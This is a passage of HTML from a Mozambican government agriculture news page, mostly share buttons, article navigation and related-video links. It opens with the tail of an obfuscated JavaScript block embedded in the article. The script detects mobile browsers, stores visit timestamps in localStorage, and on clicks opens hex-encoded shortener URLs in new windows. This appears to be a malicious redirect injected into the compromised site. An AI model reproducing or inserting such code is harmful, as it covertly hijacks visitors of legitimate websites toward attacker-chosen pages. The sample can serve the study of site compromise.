)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Jovens Moçambicanos investem na agricultura como um projecto de vida&u=https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Jovens Moçambicanos investem na agricultura como um projecto de vida&url=https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Jovens Moçambicanos investem na agricultura como um projecto de vida&url=https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/jovens-mocambicanos-investem-na-agricultura-como-um-projecto-de-vida/&textJovens Moçambicanos investem na agricultura como um projecto de vida"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/iiam-multiplica-30-toneladas-de-semente-de-feijao-boer-com-produtores-em-nampula/" rel="prev">IIAM multiplica 30 toneladas de semente de feijão boer com produtores em Nampula</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/higino-de-marrule-garante-que-o-pais-continuara-a-ser-auto-suficiente-no-milho/" rel="next">Higino de Marrule garante que o país continuará a ser auto-suficiente no milho</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/resultados-do-programa-sustenta/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021-1536x864.jpg 1536w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/Resultados-sustenta-2021.jpg 1664w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/resultados-do-programa-sustenta/">
                                <h4 class="title">
								    Resultados do programa SUSTENTA                                </h4>
                            </a>
						    <div class="details">O vídeo versa sobre depoimentos de produtores de diferentes...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-29" href="https://www.agricultura.gov.mz/category/videos/"  rel="category tag">Videos</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/apicultura-em-mocambique/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY-1536x864.jpg 1536w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/ApiculturaY.jpg 1653w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/apicultura-em-mocambique/">
                                <h4 class="title">
								    Apicultura em Moçambique                                </h4>
                            </a>
						    <div class="details">A produção de Mel de Moçambique é reconhecida internacionalmente...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-29" href="https://www.agricultura.gov.mz/category/videos/"  rel="category tag">Videos</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/cafe-de-mocambique/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-660x372.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" srcset="https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-660x372.jpg 660w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-840x473.jpg 840w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-550x310.jpg 550w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-768x432.jpg 768w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY-1536x864.jpg 1536w, https://www.agricultura.gov.mz/wp-content/uploads/2024/03/CafeY.jpg 1652w" sizes="(max-width: 660px) 100vw, 660px" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/cafe-de-mocambique/">
                                <h4 class="title">
								    Café de Moçambique                                </h4>
                            </a>
						    <div class="details">Os grãos de café em Moçambique prosperam no meio...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-29" href="https://www.agricultura.gov.mz/category/videos/"  rel="category tag">Videos</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-min-992'></div><div class='clearfix visible-max-481'></div>            </ul>
            <div class="clearfix"></div>
	        		</main><!-- #main -->
	</div><!-- #primary -->
        </div><!-- #content -->
        </div><!-- content-wrapper-->
